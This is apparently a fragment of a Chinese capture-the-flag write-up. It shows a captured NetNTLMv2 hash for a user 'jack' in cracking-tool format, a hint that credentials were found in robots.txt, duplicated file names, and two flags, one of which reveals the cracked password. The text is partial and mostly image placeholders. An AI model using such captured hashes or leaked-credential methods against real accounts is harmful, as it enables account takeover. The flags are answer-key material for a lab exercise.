
1 jack: :WidgetLLC.Internal:3e3966 c 8 cacd29 f7 :ddd46 fd8 f78 c 262 eae16918 f66185497 :010100000000000050 fd26 d235 edd9011219408 ccb8 a364800000000020012005700490044004700450054004 c 004 c 0043000100100043004 c 00490045004e00540030003300040024005700690064006700650074004 c 004 c 0043002e0049006 e007400650072006e0061006 c 000300360043004 c 00490045004e005400300033002 e005700690064006700650074004 c 004 c 0043002e0049006 e007400650072006e0061006 c 00050024005700690064006700650074004 c 004 c 0043002e0049006 e007400650072006e0061006 c 000700080050 fd26 d235 edd90106000400020000000800300030000000000000000000000000300000 c 78e803920758 ec5672 c 36696 ee163 f6 a4e61 c 8 b5463 c 247 daef8571677995 a40 a001000000000000000000000000000000000000900200053004 d00540050002 f0075006e007300700065006300690066006900650064000000000000000000
 robots.txt看到账密,post提交,要求
robots.txt看到账密,post提交,要求


 SYC{D4@Th_N0t4_NAME_o2takuXX}
SYC{D4@Th_N0t4_NAME_o2takuXX} xqr.png
xqr.png out.png
out.png result1.png
result1.png
 flag:SYC{iamjackspassword}
flag:SYC{iamjackspassword}